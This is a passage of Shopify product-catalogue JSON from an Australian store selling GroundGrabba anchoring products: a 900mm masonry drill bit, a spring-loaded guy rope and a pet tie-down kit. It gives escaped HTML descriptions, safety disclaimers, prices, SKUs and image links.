anchors.\u003c\/p\u003e\n\u003cp\u003eProfessionals know that wasting time fighting tough ground is bad for business. This heavy-duty bit lets you break through the surface fast, creating the perfect path for your anchor to grip and hold. Whether you're setting up site offices, tethering tiny homes, or securing infrastructure in remote areas, a quick pilot hole saves wear on your tools—and your patience.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eEngineered for GroundGrabba compatibility,\u003c\/strong\u003e this long masonry bit fits into your rotary hammer drill and reaches the depths needed for high-performance anchors. If you want fast, reliable results without battling the terrain, this is the drill bit that gets you there.\u003c\/p\u003e\n\u003ch3\u003eVideo\u003c\/h3\u003e\n\u003cp\u003e\u003ciframe title=\"YouTube video player\" src=\"https:\/\/www.youtube.com\/embed\/1nkM10VCMo4?si=11_4YDezGasuw9tP\" height=\"315\" width=\"560\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003ch3\u003eDisclaimer\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003e⚠ Caution:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e❌  Do not use in grounds where there are underground services such as but not limited to: electricity, gas, phone, data, water.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e❌  Do not use GroundGrabba products for any other purpose other than ground anchoring.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eMisuse or abuse of GroundGrabba products can lead to injury or worse to the user or bystanders.\u003c\/li\u003e\n\u003cli\u003eNot to be used with mains-powered drills.\u003c\/li\u003e\n\u003cli\u003eWhen using battery drills, please refer to the drill manufacturer’s warnings and safety instructions prior to use with GroundGrabba products.\u003c\/li\u003e\n\u003cli\u003eOnly use GroundGrabba products for their intended purpose of ground anchoring things such as tents and shade canopies.\u003c\/li\u003e\n\u003cli\u003eAlways hold your drill firmly with both hands and use the inside of your legs as a drill guide with the drill handle in between your legs to help prevent torque twisting wrist or other injury.\u003c\/li\u003e\n\u003cli\u003eAlways start your drill on the lowest torque setting.\u003c\/li\u003e\n\u003cli\u003eUse a good quality high torque drill or impact wrench.\u003c\/li\u003e\n\u003cli\u003eFor hard or extremely hard grounds we recommend pre-drilling a minimum of a 12mm pilot hole to help with insertion.\u003c\/li\u003e\n\u003cli\u003eSome grounds will be impenetrable.\u003c\/li\u003e\n\u003cli\u003eUse the correct GroundGrabba for the job.\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2025-08-01T07:37:08+10:00","created_at":"2025-08-01T07:22:10+10:00","vendor":"GroundGrabba Australia","type":"tent peg, tent stakes","tags":["all"],"price":3299,"price_min":3299,"price_max":3299,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":51088350412964,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"MD15900SDS(1) GG-00130","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Drill Bits | Masonry | Tungsten Tipped | 900mm","public_title":null,"options":["Default Title"],"price":3299,"weight":700,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/groundgrabba.com.au\/cdn\/shop\/files\/900mm_Tungsten-Tipped_Drill_Bit_for_GroundGrabba_Installs.png?v=1761962372","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-24_-600mm-masonry-drill-bit-SDS-shank-01.jpg?v=1761962372","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-24_-600mm-masonry-drill-bit-SDS-shank-full-length-01_542a793a-d141-42fa-8feb-d34f356308b4.jpg?v=1761962372","\/\/groundgrabba.com.au\/cdn\/shop\/products\/1_2_x12_-masonry-tungsten-tipped-drill-bit-12mmx300mm-speed-hex-shank-05.jpg?v=1761962372"],"featured_image":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/900mm_Tungsten-Tipped_Drill_Bit_for_GroundGrabba_Installs.png?v=1761962372","options":["Title"],"media":[{"alt":null,"id":42368751534244,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/900mm_Tungsten-Tipped_Drill_Bit_for_GroundGrabba_Installs.png?v=1761962372"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/900mm_Tungsten-Tipped_Drill_Bit_for_GroundGrabba_Installs.png?v=1761962372","width":2048},{"alt":null,"id":26724173545636,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-24_-600mm-masonry-drill-bit-SDS-shank-01.jpg?v=1761962372"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-24_-600mm-masonry-drill-bit-SDS-shank-01.jpg?v=1761962372","width":600},{"alt":null,"id":25840470950052,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-24_-600mm-masonry-drill-bit-SDS-shank-full-length-01_542a793a-d141-42fa-8feb-d34f356308b4.jpg?v=1761962372"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-24_-600mm-masonry-drill-bit-SDS-shank-full-length-01_542a793a-d141-42fa-8feb-d34f356308b4.jpg?v=1761962372","width":640},{"alt":null,"id":26724189110436,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/1_2_x12_-masonry-tungsten-tipped-drill-bit-12mmx300mm-speed-hex-shank-05.jpg?v=1761962372"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/1_2_x12_-masonry-tungsten-tipped-drill-bit-12mmx300mm-speed-hex-shank-05.jpg?v=1761962372","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003eGot hard-packed ground stopping your install?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eWhen you're dealing with compacted clay, gravel, or rocky soil, even the toughest anchor needs a little help getting started. That’s where this 900mm masonry drill bit steps in—giving you the power to pre-drill deep pilot holes for your longer GroundGrabba Pro I, Pro II, or Commercial GR14 anchors.\u003c\/p\u003e\n\u003cp\u003eProfessionals know that wasting time fighting tough ground is bad for business. This heavy-duty bit lets you break through the surface fast, creating the perfect path for your anchor to grip and hold. Whether you're setting up site offices, tethering tiny homes, or securing infrastructure in remote areas, a quick pilot hole saves wear on your tools—and your patience.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eEngineered for GroundGrabba compatibility,\u003c\/strong\u003e this long masonry bit fits into your rotary hammer drill and reaches the depths needed for high-performance anchors. If you want fast, reliable results without battling the terrain, this is the drill bit that gets you there.\u003c\/p\u003e\n\u003ch3\u003eVideo\u003c\/h3\u003e\n\u003cp\u003e\u003ciframe title=\"YouTube video player\" src=\"https:\/\/www.youtube.com\/embed\/1nkM10VCMo4?si=11_4YDezGasuw9tP\" height=\"315\" width=\"560\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003ch3\u003eDisclaimer\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003e⚠ Caution:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e❌  Do not use in grounds where there are underground services such as but not limited to: electricity, gas, phone, data, water.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e❌  Do not use GroundGrabba products for any other purpose other than ground anchoring.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eMisuse or abuse of GroundGrabba products can lead to injury or worse to the user or bystanders.\u003c\/li\u003e\n\u003cli\u003eNot to be used with mains-powered drills.\u003c\/li\u003e\n\u003cli\u003eWhen using battery drills, please refer to the drill manufacturer’s warnings and safety instructions prior to use with GroundGrabba products.\u003c\/li\u003e\n\u003cli\u003eOnly use GroundGrabba products for their intended purpose of ground anchoring things such as tents and shade canopies.\u003c\/li\u003e\n\u003cli\u003eAlways hold your drill firmly with both hands and use the inside of your legs as a drill guide with the drill handle in between your legs to help prevent torque twisting wrist or other injury.\u003c\/li\u003e\n\u003cli\u003eAlways start your drill on the lowest torque setting.\u003c\/li\u003e\n\u003cli\u003eUse a good quality high torque drill or impact wrench.\u003c\/li\u003e\n\u003cli\u003eFor hard or extremely hard grounds we recommend pre-drilling a minimum of a 12mm pilot hole to help with insertion.\u003c\/li\u003e\n\u003cli\u003eSome grounds will be impenetrable.\u003c\/li\u003e\n\u003cli\u003eUse the correct GroundGrabba for the job.\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":10183601586340,"title":"GroundGrabba Double Spring | Guy Rope | Tent | Tarp | Annexe | Anodised Tensioner | Easy Carabiner Connection","handle":"spring-loaded-tent-and-camping-double-guy-rope","description":"\u003cdiv style=\"text-align: left;\"\u003eMade with quality and many years of outdoor use in mind, featuring high pressure aluminium crimps, so they wont rust and let go like others on the market. A built in stainless steel carabiner lets you connect to caravan awnings or tent poles alike. The smooth quality aluminium sliding adjust handle not only looks great, works great too. Double springs for corners or extra mid length tarp tie down.\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\n\u003cstrong\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cstrong\u003eMADE TO LAST \u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cstrong\u003eSuper heavy duty crimps that wont rust or fall apart. Built in carabiner to make connection to all types of tents, gazebos, annexes, pop ups a breeze.\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\n\u003cb\u003e\u003c\/b\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cstrong\u003eFor tying down your tent, tarp, Easy Up, Pop up and more.\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\n\u003cstrong\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cp\u003eOur unique handle adjustable spring loaded tent guy ropes are made to help maintain an equal tension to your tarpaulin, tent, easy up or other outdoor shade structure.\u003c\/p\u003e\n\u003cp\u003eEven easier and more versatile with a carabiner end to help adapt in multiple ways.\u003c\/p\u003e\n\u003cp\u003eThey also provide some 'give' to help remove snapping forces with gusts of wind.\u003c\/p\u003e\n\u003cp\u003eThese are extremely popular here in Australia where conditions can be very harsh and where sudden gusts of wind and storms are a plenty.\u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003ch3\u003eVideo\u003c\/h3\u003e\n\u003cp\u003e\u003ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/9cBzrYRxNwQ?si=Rf9DxGHJ77J_VILk\" title=\"YouTube video player\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003ch3\u003e\u003cstrong\u003eDisclaimer\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"color: #000000;\"\u003eMade  for general camping use only.  Use appropriate number of guy ropes for the given area to be held. \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #000000;\"\u003eOnly use GroundGrabba products for their intended purpose of ground anchoring things such as tents and shade canopies. \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #000000;\"\u003eMisuse or abuse of GroundGrabba products can lead to injury or worse to the user or bystanders. \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #000000;\"\u003eUse the correct GroundGrabba product for the job. \u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eWarranty\u003c\/h3\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cstrong\u003e\u003cmeta charset=\"utf-8\"\u003e\u003c\/strong\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003c\/span\u003e\u003cspan\u003eThe \u003cstrong\u003eGroundGrabba Guy Ropes\u003c\/strong\u003e comes with a 12 month manufacturers defect replacement warranty. \u003c\/span\u003e\u003c\/p\u003e","published_at":"2025-02-03T19:19:41+11:00","created_at":"2025-02-03T18:37:34+11:00","vendor":"GroundGrabba Australia","type":"Accessories","tags":["all","Kogan"],"price":1799,"price_min":1799,"price_max":1799,"available":true,"price_varies":false,"compare_at_price":1999,"compare_at_price_min":1999,"compare_at_price_max":1999,"compare_at_price_varies":false,"variants":[{"id":50735227273380,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"DSR(1)","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"GroundGrabba Double Spring | Guy Rope | Tent | Tarp | Annexe | Anodised Tensioner | Easy Carabiner Connection","public_title":null,"options":["Default Title"],"price":1799,"weight":400,"compare_at_price":1999,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/groundgrabba.com.au\/cdn\/shop\/files\/Double_Guy_Rope.png?v=1763535710","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-double-spring-guy-rope-01_4f355230-cf47-4831-b14b-7c9512d94af7.jpg?v=1755758467","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-single-spring-guy-rope-attached-GroundGrabba-Lite-01_e7dba25e-dae4-4788-9024-1414c822e9cf.jpg?v=1755758467","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-mix-double-single-spring-guy-rope-01_b6215797-a72b-4466-b41d-bc6a0228c25f.jpg?v=1755758467","\/\/groundgrabba.com.au\/cdn\/shop\/products\/IMG_0430_2de7a1c7-0bd8-49c7-8b89-7e02ffb3f6ee.jpg?v=1755758467","\/\/groundgrabba.com.au\/cdn\/shop\/products\/IMG_0456_e2491dd5-b509-4ed5-b9a2-839102ac3ed8.jpg?v=1755758467","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-spring-guy-ropes-caravan-anex-03_1c1fe54e-d19b-4118-a101-1e300d6374e8.jpg?v=1763535710","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-spring-guy-ropes-caravan-anex-01_731fa767-75fd-4fd9-a4e3-7d700596f5ee.jpg?v=1755758467","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-spring-guy-ropes-caravan-anex-02_cb8618d5-4337-4ee2-9278-b92fbf26b840.jpg?v=1763535710","\/\/groundgrabba.com.au\/cdn\/shop\/products\/IMG_0465_7ed3b816-a3e7-457e-91a3-ca292baaaa2a.jpg?v=1755758467"],"featured_image":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Double_Guy_Rope.png?v=1763535710","options":["Title"],"media":[{"alt":"Ground Grabba product with rope and metal components on a white background","id":42134474260644,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Double_Guy_Rope.png?v=1763535710"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Double_Guy_Rope.png?v=1763535710","width":2048},{"alt":null,"id":26724136157348,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-double-spring-guy-rope-01_4f355230-cf47-4831-b14b-7c9512d94af7.jpg?v=1755758467"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-double-spring-guy-rope-01_4f355230-cf47-4831-b14b-7c9512d94af7.jpg?v=1755758467","width":600},{"alt":null,"id":26724107190436,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-single-spring-guy-rope-attached-GroundGrabba-Lite-01_e7dba25e-dae4-4788-9024-1414c822e9cf.jpg?v=1755758467"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-single-spring-guy-rope-attached-GroundGrabba-Lite-01_e7dba25e-dae4-4788-9024-1414c822e9cf.jpg?v=1755758467","width":600},{"alt":null,"id":26724136190116,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-mix-double-single-spring-guy-rope-01_b6215797-a72b-4466-b41d-bc6a0228c25f.jpg?v=1755758467"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-mix-double-single-spring-guy-rope-01_b6215797-a72b-4466-b41d-bc6a0228c25f.jpg?v=1755758467","width":600},{"alt":null,"id":26367045173412,"position":5,"preview_image":{"aspect_ratio":1.0,"height":416,"width":416,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/IMG_0430_2de7a1c7-0bd8-49c7-8b89-7e02ffb3f6ee.jpg?v=1755758467"},"aspect_ratio":1.0,"height":416,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/IMG_0430_2de7a1c7-0bd8-49c7-8b89-7e02ffb3f6ee.jpg?v=1755758467","width":416},{"alt":null,"id":26367045206180,"position":6,"preview_image":{"aspect_ratio":1.0,"height":416,"width":416,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/IMG_0456_e2491dd5-b509-4ed5-b9a2-839102ac3ed8.jpg?v=1755758467"},"aspect_ratio":1.0,"height":416,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/IMG_0456_e2491dd5-b509-4ed5-b9a2-839102ac3ed8.jpg?v=1755758467","width":416},{"alt":null,"id":26724106928292,"position":7,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-spring-guy-ropes-caravan-anex-03_1c1fe54e-d19b-4118-a101-1e300d6374e8.jpg?v=1763535710"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-spring-guy-ropes-caravan-anex-03_1c1fe54e-d19b-4118-a101-1e300d6374e8.jpg?v=1763535710","width":600},{"alt":null,"id":26724106993828,"position":8,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-spring-guy-ropes-caravan-anex-01_731fa767-75fd-4fd9-a4e3-7d700596f5ee.jpg?v=1755758467"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-spring-guy-ropes-caravan-anex-01_731fa767-75fd-4fd9-a4e3-7d700596f5ee.jpg?v=1755758467","width":600},{"alt":null,"id":26724106961060,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-spring-guy-ropes-caravan-anex-02_cb8618d5-4337-4ee2-9278-b92fbf26b840.jpg?v=1763535710"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-spring-guy-ropes-caravan-anex-02_cb8618d5-4337-4ee2-9278-b92fbf26b840.jpg?v=1763535710","width":600},{"alt":null,"id":26367045402788,"position":10,"preview_image":{"aspect_ratio":1.0,"height":297,"width":297,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/IMG_0465_7ed3b816-a3e7-457e-91a3-ca292baaaa2a.jpg?v=1755758467"},"aspect_ratio":1.0,"height":297,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/IMG_0465_7ed3b816-a3e7-457e-91a3-ca292baaaa2a.jpg?v=1755758467","width":297}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"text-align: left;\"\u003eMade with quality and many years of outdoor use in mind, featuring high pressure aluminium crimps, so they wont rust and let go like others on the market. A built in stainless steel carabiner lets you connect to caravan awnings or tent poles alike. The smooth quality aluminium sliding adjust handle not only looks great, works great too. Double springs for corners or extra mid length tarp tie down.\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\n\u003cstrong\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cstrong\u003eMADE TO LAST \u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cstrong\u003eSuper heavy duty crimps that wont rust or fall apart. Built in carabiner to make connection to all types of tents, gazebos, annexes, pop ups a breeze.\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\n\u003cb\u003e\u003c\/b\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cstrong\u003eFor tying down your tent, tarp, Easy Up, Pop up and more.\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\n\u003cstrong\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cp\u003eOur unique handle adjustable spring loaded tent guy ropes are made to help maintain an equal tension to your tarpaulin, tent, easy up or other outdoor shade structure.\u003c\/p\u003e\n\u003cp\u003eEven easier and more versatile with a carabiner end to help adapt in multiple ways.\u003c\/p\u003e\n\u003cp\u003eThey also provide some 'give' to help remove snapping forces with gusts of wind.\u003c\/p\u003e\n\u003cp\u003eThese are extremely popular here in Australia where conditions can be very harsh and where sudden gusts of wind and storms are a plenty.\u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003ch3\u003eVideo\u003c\/h3\u003e\n\u003cp\u003e\u003ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/9cBzrYRxNwQ?si=Rf9DxGHJ77J_VILk\" title=\"YouTube video player\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003ch3\u003e\u003cstrong\u003eDisclaimer\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"color: #000000;\"\u003eMade  for general camping use only.  Use appropriate number of guy ropes for the given area to be held. \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #000000;\"\u003eOnly use GroundGrabba products for their intended purpose of ground anchoring things such as tents and shade canopies. \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #000000;\"\u003eMisuse or abuse of GroundGrabba products can lead to injury or worse to the user or bystanders. \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #000000;\"\u003eUse the correct GroundGrabba product for the job. \u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eWarranty\u003c\/h3\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cstrong\u003e\u003cmeta charset=\"utf-8\"\u003e\u003c\/strong\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003c\/span\u003e\u003cspan\u003eThe \u003cstrong\u003eGroundGrabba Guy Ropes\u003c\/strong\u003e comes with a 12 month manufacturers defect replacement warranty. \u003c\/span\u003e\u003c\/p\u003e"},{"id":7192993988772,"title":"GroundGrabba Grounded Paws Tie Down Kit | Tethering System | Dogs | Cats | Goats | Yowi's | 5 or 10m","handle":"grounded-paws-dog-tie-down-kit","description":"\u003cdiv style=\"text-align: center;\"\u003e\u003cimg height=\"176\" width=\"176\" alt=\"Australian Shepherd dog secured on grass field with bright orange GroundGrabba pet tie-out cable, showing safe and reliable anchoring for pets outdoors\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0341\/4969\/5533\/files\/groundgrabba_anchor_for_goats_sheep_and_yowies.png?v=1752556642\"\u003e\u003c\/div\u003e\n\u003ch2 style=\"text-align: center;\"\u003eThe Ultimate Pet Tie-Down Kit\u003c\/h2\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003eKeep your furry friend safe and secure—wherever you go.\u003c\/strong\u003e The Grounded Paws Kit combines our legendary GroundGrabba anchoring power with a tough, chew-resistant tether system that works almost anywhere.\u003c\/p\u003e\n\u003ch3\u003eWhat's Included\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003e1 x GroundGrabba Pro (300mm)\u003c\/strong\u003e – For fast, firm installation into most ground types.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003e5m or 10m orange tether cable\u003c\/strong\u003e – Heavy-duty, plastic-coated galvanised cable with \u003cstrong\u003emetal-on-metal crimped loops\u003c\/strong\u003e for maximum strength and durability.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003e1 x Hook Washer\u003c\/strong\u003e – Prevents the GroundGrabba collar from pulling through your baseplate or soil.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003e1 x Carabiner\u003c\/strong\u003e – Connects your tether securely to the anchor point.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003e1 x Socket Driver\u003c\/strong\u003e – Attach to your impact wrench for quick and easy installation.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cimg style=\"max-width: 25%; height: auto; margin: 24px 0;\" alt=\"GroundGrabba Dog Anchor in Use\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0341\/4969\/5533\/files\/GroundGrabba-dog-animal-pet-goat-sheep-tie-down-tethering-grounded-paws-kit-02.png?v=1754166521\"\u003e\u003c\/div\u003e\n\u003ch3\u003eHow It Works\u003c\/h3\u003e\n\u003col\u003e\n\u003cli\u003e\n\u003cstrong\u003eInstall the GroundGrabba –\u003c\/strong\u003e Use your cordless impact wrench and included socket driver to drive the anchor into the ground.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eConnect the tether –\u003c\/strong\u003e One end of the cable has a metal loop only. Use the included carabiner to attach this end to the GroundGrabba anchor, securing it under the hook washer.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAttach to your pet –\u003c\/strong\u003e The other end of the tether features a \u003cstrong\u003e360-degree swivel clip\u003c\/strong\u003e that attaches easily to your dog’s collar or harness, reducing cable tangles while your pet moves around.\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003ch3\u003eInstallation Tips\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eUse in firm ground –\u003c\/strong\u003e The GroundGrabba Pro works best in grass-topped soil, clay, or firm dirt. \u003ca rel=\"noopener\" href=\"https:\/\/groundgrabba.com.au\/products\/groundgrabba-pro-i-pack\" target=\"_blank\"\u003e\u003cstrong\u003eFor soft sand, upgrade to the 450mm Pro I\u003c\/strong\u003e\u003c\/a\u003e.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDrive flush –\u003c\/strong\u003e Ensure the anchor sits level with the ground surface for optimal holding power.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eKeep cable tension moderate –\u003c\/strong\u003e Avoid excessive slack or tightness to reduce wear and tangling.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eRinse and dry –\u003c\/strong\u003e Clean and store your kit dry for longer life and top performance.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eNo Plastic Crimps\u003c\/h3\u003e\n\u003cp\u003eMost pet tethers use cheap alloy crimps over plastic sheathing, which can slip or crack under pressure. GroundGrabba cables are different. We strip the orange plastic coating from the ends before crimping—so each cable is \u003cstrong\u003emetal-on-metal crimped\u003c\/strong\u003e for unbeatable strength and zero slippage.\u003c\/p\u003e\n\u003ch3\u003eWant a Straight-Line Run Instead?\u003c\/h3\u003e\n\u003cp\u003eIf you'd prefer your pet to roam along a fixed path, check out our optional \u003ca rel=\"noopener\" href=\"https:\/\/groundgrabba.com.au\/products\/dog-run-option-kit-for-grounded-paws-tie-down-kit\" target=\"_blank\"\u003e\u003cstrong\u003eDog Run Kit\u003c\/strong\u003e\u003c\/a\u003e—a simple conversion pack that turns your Grounded Paws kit into a slide-along run.\u003c\/p\u003e","published_at":"2022-04-06T11:03:47+10:00","created_at":"2022-01-18T11:19:42+11:00","vendor":"GroundGrabba Australia","type":"Pet Tethering Kit","tags":["all","kogan"],"price":5495,"price_min":5495,"price_max":5995,"available":true,"price_varies":true,"compare_at_price":7495,"compare_at_price_min":7495,"compare_at_price_max":7995,"compare_at_price_varies":true,"variants":[{"id":41716901511332,"title":"Orange 5m Larger Dogs (5mm thick)","option1":"Orange 5m Larger Dogs (5mm thick)","option2":null,"option3":null,"sku":"GR13US(1)-GP05.5(1)-HW1(1)-C6316(1)-16MSD(1)","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"GroundGrabba Grounded Paws Tie Down Kit | Tethering System | Dogs | Cats | Goats | Yowi's | 5 or 10m - Orange 5m Larger Dogs (5mm thick)","public_title":"Orange 5m Larger Dogs (5mm thick)","options":["Orange 5m Larger Dogs (5mm 